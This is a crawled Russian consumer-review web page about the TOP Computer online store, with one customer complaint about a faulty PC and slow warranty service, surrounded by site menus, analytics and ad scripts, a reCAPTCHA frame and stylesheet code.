  <div class="views-field views-field-field-inlink2">        <div class="field-content"><a href="https://magobzor.com/tehnika/internet-magazin-citrusua">Интерфейс интернет-магазина «Цитрус»</a></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</div>
  </div>

  <section id="comments" class="comments comment-wrapper">
        <h2 class="comments__title title">Комментарии</h2>
    
  <a id="comment-7564"></a>
<article class="comment comment-by-anonymous comment-content-7564 first last odd clearfix">
  <div class="comment-inner">

  <header>
    <p class="submitted">
      <span class="username">Евгений</span>      <span class="date">24.10.20</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>ПК начал глючить практически сразу и вышел из строя через 2 недели после покупки.  Ей богу, я не придираюсь по мелочам. Ладно, половина USB портов не работает. Выход для звука на передней панели  не работает, кнопка выключения\выключения блока питания отсутствует (сам виноват, не проверил). При выключении виснет через раз. Все это было.  Я не стал даже обращаться по этому поводу. Поскольку у меня мало времени, много работы и возить ПК туда \ сюда из области в Москву на Тимирязевскую то еще удовольствие. Работает и ладно.<br />
Но одним не очень прекрасным утром, где-то через две недели после покупки компьютер просто отказался включаться. По моему это перебор.<br />
Елена из сервисной службы любезно попросила меня привезти ПК в гарантийный отдел. Только в будние дни, с 11-19. Ну, вы поняли. Для покупки чего-либо в ТОП Компьютер вам нужно иметь хорошие отношения со своим шефом, который поймет то, что понедельник вместо выхода на работу вы поедете в замечательную компанию ТОП компьютер. И отремонтируют его вам бог знает когда. Может сразу, а может и нет. И, да, если ваша техника вышла из строя утром в субботу, как это произошло у меня, то сидите и сосите, хм, петушки.<br />
Резюме: продукция ТОП-Компьютер лучше всего подойдет тем людям, которым не особо нужен работающий ПК, которым доставляют удовольствие глюки и отказы оборудования (ну, может есть такие мазохисты) и у  которых нет работы, отвлекающей их от визитов в ТОП Компьютер. И вообще, лучше просто отдайте им ваши деньги, а продукцию не забирайте. Все равно она работать не будет.<br />
Номер заказа 11786332</p>
</div></div></div>
    </div>
  
  
</article>


  </section>


      </div>
    </div>


      
              <aside class="sidebars">
                      <section class="region region-sidebar-second column sidebar">
    <div id="block-menu-menu-category" class="block block-menu first odd" role="navigation">

        <div class="block__title block-title">Категории</div>
    
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="https://magobzor.com/gipermarkety" title="" class="menu__link">Гипермаркеты</a></li>
<li class="menu__item is-leaf leaf"><a href="https://magobzor.com/odezhda" title="" class="menu__link">Одежда и обувь</a></li>
<li class="menu__item is-leaf leaf"><a href="https://magobzor.com/krasota" title="" class="menu__link">Красота и здоровье</a></li>
<li class="menu__item is-leaf leaf"><a href="https://magobzor.com/detskie" title="" class="menu__link">Детские товары</a></li>
<li class="menu__item is-leaf leaf"><a href="https://magobzor.com/sport" title="" class="menu__link">Спорт и отдых</a></li>
<li class="menu__item is-leaf leaf"><a href="https://magobzor.com/tehnika" title="" class="menu__link">Техника и электроника</a></li>
<li class="menu__item is-leaf leaf"><a href="https://magobzor.com/dom" title="" class="menu__link">Для дома и дачи</a></li>
<li class="menu__item is-leaf leaf"><a href="https://magobzor.com/podarki" title="" class="menu__link">Сувениры и подарки</a></li>
<li class="menu__item is-leaf leaf"><a href="https://magobzor.com/knigi" title="" class="menu__link">Книги</a></li>
<li class="menu__item is-leaf leaf"><a href="https://magobzor.com/avto" title="" class="menu__link">Авто</a></li>
<li class="menu__item is-leaf last leaf"><a href="https://magobzor.com/raznoe" title="" class="menu__link">Другое</a></li>
</ul>
</div>
<div id="block-block-5" class="block block-block even">

      
  <div id="vk_groups"></div>
<script>
// Инициализация ВКонтакте
window.vkAsyncInit = function () { 
// Далее можно перечислять нужные виджеты ВКонтакте
VK.Widgets.Group("vk_groups", {mode: 3, width: "250"}, 178215764);
};

// Функция асинхронной загрузки
(function(a, c, f) { function g() { var d, a = c.getElementsByTagName(f)[0], b = function(b, e) { c.getElementById(e) || (d = c.createElement(f), d.src = b, d.async = !0, e && (d.id = e), a.parentNode.insertBefore(d, a)) };
b("//vk.com/js/api/openapi.js");
}
a.addEventListener ? a.addEventListener("load", g, !1) : a.attachEvent && a.attachEvent("onload", g)
})(window, document, "script");
</script>
</div>
<div id="block-block-4" class="block block-block odd">

      
  <div id="content_rb_80523" class="content_rb" data-id="80523"></div>
</div>
<div id="block-poll-recent" class="block block-poll last even" role="complementary">

        <div class="block__title block-title">Опрос</div>
    
  <form action="/tehnika/internet-magazina-top-computer" method="post" id="poll-view-voting" accept-charset="UTF-8"><div><div class="poll">
  <div class="vote-form">
    <div class="choices">
              <div class="title">Вы делаете покупки в интернет-магазинах?</div>
            <div class="form-item form-type-radios form-item-choice">
  <label class="element-invisible" for="edit-choice">Варианты </label>
 <div id="edit-choice" class="form-radios"><div class="form-item form-type-radio form-item-choice">
 <input type="radio" id="edit-choice-6" name="choice" value="6" class="form-radio" />  <label class="option" for="edit-choice-6">Да, постоянно покупаю. </label>

</div>
<div class="form-item form-type-radio form-item-choice">
 <input type="radio" id="edit-choice-7" name="choice" value="7" class="form-radio" />  <label class="option" for="edit-choice-7">Да, но не часто. </label>

</div>
<div class="form-item form-type-radio form-item-choice">
 <input type="radio" id="edit-choice-8" name="choice" value="8" class="form-radio" />  <label class="option" for="edit-choice-8">Очень редко. </label>

</div>
<div class="form-item form-type-radio form-item-choice">
 <input type="radio" id="edit-choice-9" name="choice" value="9" class="form-radio" />  <label class="option" for="edit-choice-9">Нет. </label>

</div>
</div>
</div>
    </div>
    <input type="submit" id="edit-vote--3" name="op" value="Голосовать" class="form-submit" />  </div>
    <input type="hidden" name="form_build_id" value="form-cyuJnmoyjtGx9sMVPu0wSgaXa2wk306sXA4YpdvT03Y" />
<input type="hidden" name="form_id" value="poll_view_voting" />
</div>
</div></form><ul class="links"><li class="0 first"><a href="/poll" title="Cписок всех опросов">Старые опросы</a></li>
<li class="1 last"><a href="/node/29/results" title="Результаты опроса">Результаты</a></li>
</ul>
</div>
  </section>
        </aside>
      
    </div>

  </div>

  <div id="footer-wrapper"><div class="container">  <footer id="footer" class="region region-footer">
    <div id="block-block-1" class="block block-block first last odd">

      
  <div class="footer-l">
<p class="copy">magobzor.com © 2018 — 2026</p>
<p class="sitemap-link"><a href="/sitemap">Карта сайта</a> <a href="/kontakty" rel="nofollow">Контакты</a> <a href="/pravoobladatelyam" rel="nofollow">Правообладателям</a> <a href="/polzovatelskoe-soglashenie" rel="nofollow">Пользовательское соглашение</a></p>
</div>
<div class="footer-c">
<!--noindex-->Копирование текстов с сайта возможно только с указанием ссылки на источник.<!--/noindex-->
</div>
<div class="footer-r">

<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(52335223, "init", { id:52335223, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/52335223" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script type="text/javascript">magzstat();</script>
</div>

<script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"www.rbpark1.site",rotator:'ngb1'}; </script>
<script async="async" type="text/javascript" src="//www.rbpark1.site/ngb1.min.js"></script>
<script charset="utf-8" async src="https://www.rbpark1.site/pushJs/jeJPeOA3.js"></script>
                                           
<ins class="adsbygoogle" data-ad-client="ca-pub-8925921048082252"></ins>
<ins class="adsbygoogle" data-ad-client="ca-pub-5066657574132269"></ins>
</div>
  </footer>
</div></div>

</div>

  <div class="region region-bottom">
    <div id="block-block-14" class="block block-block first last odd">

      
  <div id="content_rb_159908" class="content_rb" data-id="159908"></div>
<div id="content_rb_189981" class="content_rb" data-id="189981"></div>
<div id="NRent-60127398c79b7-5"></div>
<script>
<!--//--><![CDATA[// ><!--

    (function () {
        (window.NRentManager = window.NRentManager || []).push({
            renderTo: "NRent-60127398c79b7-5",
            position: "popupTeaser",
            settings: {"mobile":["teaser","fullscreen"],"desktop":["teaser"]}
        });
    }());

//--><!]]>
</script>
</div>
  </div>
  <script src="//www.youtube.com/player_api"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"magz","theme_token":"EQ2idfDstDaYRjfmGA9wzxU2Gl2nUpmBgl9SEUJMWgM","jquery_version":"1.10"},"colorbox":{"transition":"elastic","speed":"350","opacity":"0.85","slideshow":true,"slideshowAuto":false,"slideshowSpeed":"2500","slideshowStart":"\u041d\u0430\u0447\u0430\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","slideshowStop":"\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","current":"{current} \u0438\u0437 {total}","previous":"\u00ab \u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f","next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f \u00bb","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","overlayClose":true,"returnFocus":true,"maxWidth":"98%","maxHeight":"98%","initialWidth":"300","initialHeight":"250","fixed":true,"scrolling":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"scroll_to_top":{"label":"\u041a \u043d\u0430\u0447\u0430\u043b\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"},"tableofcontents":{"collapse":false,"scroll":false},"addtocopy":{"selector":"#content","minlen":"250","htmlcopytxt":"\u003Cbr\u003E\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a: \u003Ca href=\u0022[link]\u0022\u003E[link]\u003C\/a\u003E\u003Cbr\u003E","addcopyfirst":"0"},"ajax":{"edit-vote--2":{"callback":"fivestar_ajax_submit","event":"change","url":"\/system\/ajax","submit":{"_triggering_element_name":"vote"}}},"urlIsAjaxTrusted":{"\/system\/ajax":true,"\/tehnika\/internet-magazina-top-computer":true}});</script>

</body>
</html>

<!-- Page cached by Boost @ 2026-01-17 09:47:14, expires @ 2026-01-20 09:47:14, lifetime 3 дня -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="k0WGEqIkq5Ke0c_glPho2w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768849527993');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://magobzor.com/files/css/css_3Xq0ST8BqJFdkoUbuDa6RKISQfvktV-KRRtbuA_g51w.css
body_size: 21531
content:
article,aside,details,figcaption,figure,footer,header,main,nav,section,summary{display:block;}audio,canvas,video{display:inline-block;*display:inline;*zoom:1;}audio:not([controls]){display:none;height:0;}[hidden]{display:none;}html{font-family:Verdana,Tahoma,"DejaVu Sans",sans-serif;font-size:75%;font-size:87.5%;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;line-height:1.5em;}button,input,select,textarea{font-family:Verdana,Tahoma,"DejaVu Sans",sans-serif;}body{margin:0;padding:0;}a:link{}a:visited{}a:hover,a:focus{}a:active{}a:focus{outline:thin dotted;}a:active,a:hover{outline:0;}p,pre{margin:0 0 1.5em 0;}blockquote{margin:1.5em 30px;}h1{font-size:2em;line-height:1.5em;margin-top:0.75em;margin-bottom:0.75em;}h2{font-size:1.5em;line-height:2em;margin-top:1em;margin-bottom:2px;}h3{font-size:1.17em;line-height:1.28205em;margin-top:1.28205em;margin-bottom:2px;}h4{font-size:1em;line-height:1.5em;margin-top:1.5em;margin-bottom:2px;}h5{font-size:0.83em;line-height:1.80723em;margin-top:1.80723em;margin-bottom:0;}h6{font-size:0.67em;line-height:2.23881em;margin-top:2.23881em;margin-bottom:0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}dfn{font-style:italic;}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0;border:1px solid #666;padding-bottom:-1px;margin:1.5em 0;}mark{background:#ff0;color:#000;}code,kbd,pre,samp,tt,var{font-family:"Courier New","DejaVu Sans Mono",monospace,sans-serif;_font-family:'courier new',monospace;font-size:1em;line-height:1.5em;}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;}q{quotes:"\201C" "\201D" "\2018" "\2019";}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}dl,menu,ol,ul{margin:5px 0 1em 0;}ol ol,ol ul,ul ol,ul ul{margin:0;}dd{margin:0 0 0 30px;}menu,ol,ul{padding:0 0 0 30px;}nav ul,nav ol{list-style:none;list-style-image:none;}img{border:0;-ms-interpolation-mode:bicubic;max-width:100%;height:auto;width:auto;}svg:not(:root){overflow:hidden;}figure{margin:0;}form{margin:0;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.5em 0.625em 1em;}legend{border:0;padding:0;*margin-left:-7px;}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;max-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}button,input{line-height:normal;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;}button[disabled],html input[disabled]{cursor:default;}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0;*height:13px;*width:13px;}input[type="search"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}textarea{overflow:auto;vertical-align:top;}label{display:block;font-weight:bold;}table{border-collapse:collapse;border-spacing:0;margin-top:1.5em;margin-bottom:1.5em;}
#page,.region-bottom{margin-left:auto;margin-right:auto;max-width:1200px;}#header,#content,#navigation,.region-sidebar-first,.region-sidebar-second,#footer{padding-left:10px;padding-right:10px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;_display:inline;_overflow:hidden;_overflow-y:visible;}#header,#main,#footer{*position:relative;*zoom:1;}#header:before,#header:after,#main:before,#main:after,#footer:before,#footer:after{content:"";display:table;}#header:after,#main:after,#footer:after{clear:both;}@media all and (min-width:480px){#main{padding-top:3em;position:relative;}#navigation{position:absolute;top:0;height:3em;width:100%;}}@media all and (min-width:480px) and (max-width:959px){.sidebar-first #content{float:left;width:66.66667%;margin-left:33.33333%;margin-right:-100%;}.sidebar-first .region-sidebar-first{float:left;width:33.33333%;margin-left:0%;margin-right:-33.33333%;}.sidebar-second #content{float:left;width:66.66667%;margin-left:0%;margin-right:-66.66667%;}.sidebar-second .region-sidebar-second{float:left;width:33.33333%;margin-left:66.66667%;margin-right:-100%;}.two-sidebars #content{float:left;width:66.66667%;margin-left:33.33333%;margin-right:-100%;}.two-sidebars .region-sidebar-first{float:left;width:33.33333%;margin-left:0%;margin-right:-33.33333%;}.two-sidebars .region-sidebar-second{float:left;width:100%;margin-left:0%;margin-right:-100%;padding-left:0;padding-right:0;clear:left;}.two-sidebars .region-sidebar-second .block{padding-left:10px;padding-right:10px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;_display:inline;_overflow:hidden;_overflow-y:visible;}.two-sidebars .region-sidebar-second .block:nth-child(3n+1){float:left;width:33.33333%;margin-left:0%;margin-right:-33.33333%;clear:left;}.two-sidebars .region-sidebar-second .block:nth-child(3n+2){float:left;width:33.33333%;margin-left:33.33333%;margin-right:-66.66667%;}.two-sidebars .region-sidebar-second .block:nth-child(3n){float:left;width:33.33333%;margin-left:66.66667%;margin-right:-100%;}}@media all and (min-width:960px){.sidebar-first #content{float:left;width:80%;margin-left:20%;margin-right:-100%;}.sidebar-first .region-sidebar-first{float:left;width:20%;margin-left:0%;margin-right:-20%;}.sidebar-second #content{float:left;width:80%;margin-left:0%;margin-right:-80%;}.sidebar-second .region-sidebar-second{float:left;width:20%;margin-left:80%;margin-right:-100%;}.two-sidebars #content{float:left;width:60%;margin-left:20%;margin-right:-80%;}.two-sidebars .region-sidebar-first{float:left;width:20%;margin-left:0%;margin-right:-20%;}.two-sidebars .region-sidebar-second{float:left;width:20%;margin-left:80%;margin-right:-100%;}}
.with-wireframes #header,.with-wireframes #main,.with-wireframes #content,.with-wireframes #navigation,.with-wireframes .region-sidebar-first,.with-wireframes .region-sidebar-second,.with-wireframes #footer,.with-wireframes .region-bottom{outline:1px solid #ccc;}.lt-ie8 .with-wireframes #header,.lt-ie8 .with-wireframes #main,.lt-ie8 .with-wireframes #content,.lt-ie8 .with-wireframes #navigation,.lt-ie8 .with-wireframes .region-sidebar-first,.lt-ie8 .with-wireframes .region-sidebar-second,.lt-ie8 .with-wireframes #footer,.lt-ie8 .with-wireframes .region-bottom{border:1px solid #ccc;}.element-invisible,.element-focusable,#navigation .block-menu .block__title,#navigation .block-menu-block .block__title{position:absolute !important;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);}.element-focusable:active,.element-focusable:focus{position:static !important;clip:auto;height:auto;width:auto;overflow:auto;}#skip-link{margin:0;}#skip-link a,#skip-link a:visited{display:block;width:100%;padding:2px 0 3px 0;text-align:center;background-color:#666;color:#fff;}.header__logo{float:left;margin:0;padding:0;}.header__logo-image{vertical-align:bottom;}.header__name-and-slogan{float:left;}.header__site-name{margin:0;font-size:2em;line-height:1.5em;}.header__site-link:link,.header__site-link:visited{color:#000;text-decoration:none;}.header__site-link:hover,.header__site-link:focus{text-decoration:underline;}.header__site-slogan{margin:0;}.header__secondary-menu{float:right;}.header__region{clear:both;}#navigation{}#navigation .block{margin-bottom:0;}#navigation .links,#navigation .menu{margin:0;padding:0;text-align:left;}#navigation .links li,#navigation .menu li{float:left;padding:0 10px 0 0;list-style-type:none;list-style-image:none;}.breadcrumb ol{margin:0;padding:0;}.breadcrumb li{display:inline;list-style-type:none;margin:0;padding:0;}.page__title,.node__title,.block__title,.comments__title,.comments__form-title,.comment__title{margin:0;}.messages,.messages--status,.messages--warning,.messages--error{margin:1.5em 0;padding:10px 10px 10px 50px;background-image:url('[data-uri]');*background-image:url(/sites/all/themes/magz/images/message-24-ok.png);background-position:8px 8px;background-repeat:no-repeat;border:1px solid #be7;}.messages--warning{background-image:url('[data-uri]');*background-image:url(/sites/all/themes/magz/images/message-24-warning.png);border-color:#ed5;}.messages--error{background-image:url('[data-uri]');*background-image:url(/sites/all/themes/magz/images/message-24-error.png);border-color:#ed541d;}.messages__list{margin:0;}.messages__item{list-style-image:none;}.messages--error p.error{color:#333;}.ok,.messages--status{background-color:#f8fff0;color:#234600;}.warning,.messages--warning{background-color:#fffce5;color:#840;}.error,.messages--error{background-color:#fef5f1;color:#8c2e0b;}.tabs-primary,.tabs-secondary{overflow:hidden;*zoom:1;background-image:-webkit-gradient(linear,50% 100%,50% 0%,color-stop(100%,#bbbbbb),color-stop(100%,transparent));background-image:-webkit-linear-gradient(bottom,#bbbbbb 1px,transparent 1px);background-image:-moz-linear-gradient(bottom,#bbbbbb 1px,transparent 1px);background-image:-o-linear-gradient(bottom,#bbbbbb 1px,transparent 1px);background-image:linear-gradient(bottom,#bbbbbb 1px,transparent 1px);list-style:none;border-bottom:1px solid #bbbbbb \0/ie;margin:1.5em 0;padding:0 2px;white-space:nowrap;}.tabs-primary__tab,.tabs-secondary__tab,.tabs-secondary__tab.is-active{float:left;margin:0 3px;}a.tabs-primary__tab-link,a.tabs-secondary__tab-link{border:1px solid #e9e9e9;border-right:0;border-bottom:0;display:block;line-height:1.5em;text-decoration:none;}.tabs-primary__tab,.tabs-primary__tab.is-active{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;text-shadow:1px 1px 0 white;border:1px solid #bbbbbb;border-bottom-color:transparent;border-bottom:0 \0/ie;}.is-active.tabs-primary__tab{border-bottom-color:white;}a.tabs-primary__tab-link,a.tabs-primary__tab-link.is-active{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;-o-transition:background-color 0.3s;transition:background-color 0.3s;color:#333;background-color:#dedede;letter-spacing:1px;padding:0 1em;text-align:center;}a.tabs-primary__tab-link:hover,a.tabs-primary__tab-link:focus{background-color:#e9e9e9;border-color:#f2f2f2;}a.tabs-primary__tab-link:active,a.tabs-primary__tab-link.is-active{background-color:transparent;*zoom:1;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0,startColorstr='#FFE9E9E9',endColorstr='#00E9E9E9');background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#e9e9e9),color-stop(100%,rgba(233,233,233,0)));background-image:-webkit-linear-gradient(#e9e9e9,rgba(233,233,233,0));background-image:-moz-linear-gradient(#e9e9e9,rgba(233,233,233,0));background-image:-o-linear-gradient(#e9e9e9,rgba(233,233,233,0));background-image:linear-gradient(#e9e9e9,rgba(233,233,233,0));border-color:#fff;}.tabs-secondary{font-size:.9em;margin-top:-1.5em;}.tabs-secondary__tab,.tabs-secondary__tab.is-active{margin:0.75em 3px;}a.tabs-secondary__tab-link,a.tabs-secondary__tab-link.is-active{-webkit-border-radius:0.75em;-moz-border-radius:0.75em;-ms-border-radius:0.75em;-o-border-radius:0.75em;border-radius:0.75em;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;-o-transition:background-color 0.3s;transition:background-color 0.3s;text-shadow:1px 1px 0 white;background-color:#f2f2f2;color:#666;padding:0 .5em;}a.tabs-secondary__tab-link:hover,a.tabs-secondary__tab-link:focus{background-color:#dedede;border-color:#999;color:#333;}a.tabs-secondary__tab-link:active,a.tabs-secondary__tab-link.is-active{text-shadow:1px 1px 0 #333333;background-color:#666;border-color:#000;color:#fff;}.inline{display:inline;padding:0;}.inline li{display:inline;list-style-type:none;padding:0 1em 0 0;}span.field-label{padding:0 1em 0 0;}.more-link{text-align:right;}.more-help-link{text-align:right;}.more-help-link a{background-image:url('[data-uri]');*background-image:url(/sites/all/themes/magz/images/help.png);background-position:0 50%;background-repeat:no-repeat;padding:1px 0 1px 20px;}.pager{clear:both;padding:0;text-align:center;}.pager-item,.pager-first,.pager-previous,.pager-next,.pager-last,.pager-ellipsis,.pager-current{display:inline;padding:0 0.5em;list-style-type:none;background-image:none;}.pager-current{font-weight:bold;}.block{margin-bottom:1.5em;}.menu__item.is-leaf{list-style-image:url('[data-uri]');*list-style-image:url(/sites/all/themes/magz/images/menu-leaf.png);list-style-type:square;}.menu__item.is-expanded{list-style-image:url('[data-uri]');*list-style-image:url(/sites/all/themes/magz/images/menu-expanded.png);list-style-type:circle;}.menu__item.is-collapsed{list-style-image:url('[data-uri]');*list-style-image:url(/sites/all/themes/magz/images/menu-collapsed.png);list-style-type:disc;}.menu a.active{color:#000;}.new,.update{color:#c00;background-color:transparent;}.unpublished{height:0;overflow:visible;background-color:transparent;color:#d8d8d8;font-size:75px;line-height:1;font-family:Impact,"Arial Narrow",Helvetica,sans-serif;font-weight:bold;text-transform:uppercase;text-align:center;word-wrap:break-word;}.lt-ie8 .node-unpublished > *,.lt-ie8 .comment-unpublished > *{position:relative;}.comments{margin:1.5em 0;}.comment-preview{background-color:#ffffea;}.comment{}.comment .permalink{text-transform:uppercase;font-size:75%;}.indented{margin-left:30px;}.form-item{margin:1.5em 0;}.form-checkboxes .form-item,.form-radios .form-item{margin:0;}tr.odd .form-item,tr.even .form-item{margin:0;}.form-item input.error,.form-item textarea.error,.form-item select.error{border:1px solid #c00;}.form-item .description{font-size:0.85em;}.form-type-radio .description,.form-type-checkbox .description{margin-left:2.4em;}.form-required{color:#c00;}label.option{display:inline;font-weight:normal;}a.button{-webkit-appearance:button;-moz-appearance:button;appearance:button;}.password-parent,.confirm-parent{margin:0;}#user-login-form{text-align:left;}.openid-links{margin-bottom:0;}.openid-link,.user-link{margin-top:1.5em;}html.js #user-login-form li.openid-link,#user-login-form li.openid-link{margin-left:-20px;}#user-login ul{margin:1.5em 0;}form th{text-align:left;padding-right:1em;border-bottom:3px solid #ccc;}form tbody{border-top:1px solid #ccc;}form table ul{margin:0;}tr.even,tr.odd{background-color:#eee;border-bottom:1px solid #ccc;padding:0.1em 0.6em;}tr.even{background-color:#fff;}.lt-ie8 tr.even th,.lt-ie8 tr.even td,.lt-ie8 tr.odd th,.lt-ie8 tr.odd td{border-bottom:1px solid #ccc;}td.active{background-color:#ddd;}td.checkbox,th.checkbox{text-align:center;}td.menu-disabled{background:#ccc;}#autocomplete .selected{background:#0072b9;color:#fff;}html.js .collapsible .fieldset-legend{background-image:url('[data-uri]');*background-image:url(/sites/all/themes/magz/images/menu-expanded.png);background-position:5px 65%;background-repeat:no-repeat;padding-left:15px;}html.js .collapsed .fieldset-legend{background-image:url('[data-uri]');*background-image:url(/sites/all/themes/magz/images/menu-collapsed.png);background-position:5px 50%;}.fieldset-legend .summary{color:#999;font-size:0.9em;margin-left:0.5em;}tr.drag{background-color:#fffff0;}tr.drag-previous{background-color:#ffd;}.tabledrag-toggle-weight{font-size:0.9em;}tr.selected td{background:#ffc;}.progress{font-weight:bold;}.progress .bar{background:#ccc;border-color:#666;margin:0 0.2em;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;}.progress .filled{background-color:#0072b9;background-image:url(/sites/all/themes/magz/images/progress.gif);}
.flipdown.flipdown__theme-dark{font-family:sans-serif;font-weight:bold;}.flipdown.flipdown__theme-dark .rotor-group-heading:before{color:#5e330c;}.flipdown.flipdown__theme-dark .rotor,.flipdown.flipdown__theme-dark .rotor-top,.flipdown.flipdown__theme-dark .rotor-leaf-front{color:#FFFFFF;background:linear-gradient(to bottom,#210 0%,#3e230c 100%);}.flipdown.flipdown__theme-dark .rotor-bottom,.flipdown.flipdown__theme-dark .rotor-leaf-rear{color:#EFEFEF;background:linear-gradient(to bottom,#210 0%,#3e230c 100%);}.flipdown.flipdown__theme-dark .rotor:after{border-top:solid 1px #000;}.flipdown{overflow:visible;width:100%;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:center;}.flipdown .rotor-group{position:relative;margin:0 5px 30px;}@media (max-width:640px){.flipdown .rotor-group{}}.flipdown .rotor-group:last-child{padding-right:0;}.flipdown .rotor-group-heading{width:84px;text-align:center;font-weight:900;}@media (max-width:640px){.flipdown .rotor-group-heading{width:50px;}}.flipdown .rotor-group-heading:before{display:block;height:30px;line-height:30px;text-align:center;font-size:14px;font-family:'Catamaran',sans-serif;font-weight:900;}@media (max-width:640px){.flipdown .rotor-group-heading:before{font-size:11px;}}.flipdown .rotor-group:nth-child(1) .rotor-group-heading:before{content:'дней';}.flipdown .rotor-group:nth-child(2) .rotor-group-heading:before{content:'часов';}.flipdown .rotor-group:nth-child(3) .rotor-group-heading:before{content:'минут';}.flipdown .rotor-group:nth-child(4) .rotor-group-heading:before{content:'секунд';}.flipdown .rotor{position:relative;float:left;width:40px;height:60px;margin:0px 2px;border-radius:10px;font-size:32px;text-align:center;perspective:200px;}@media (max-width:640px){.flipdown .rotor{width:23px;height:40px;margin:0 1px;font-size:24px;border-radius:4px;}}.flipdown .rotor:last-child{margin-right:0;}.flipdown .rotor-top,.flipdown .rotor-bottom{overflow:hidden;position:absolute;width:40px;height:30px;}@media (max-width:640px){.flipdown .rotor-top,.flipdown .rotor-bottom{width:23px;height:20px;}}.flipdown .rotor-leaf{z-index:1;position:absolute;width:40px;height:60px;transform-style:preserve-3d;transition:transform 0s;}@media (max-width:640px){.flipdown .rotor-leaf{width:23px;height:40px;}}.flipdown 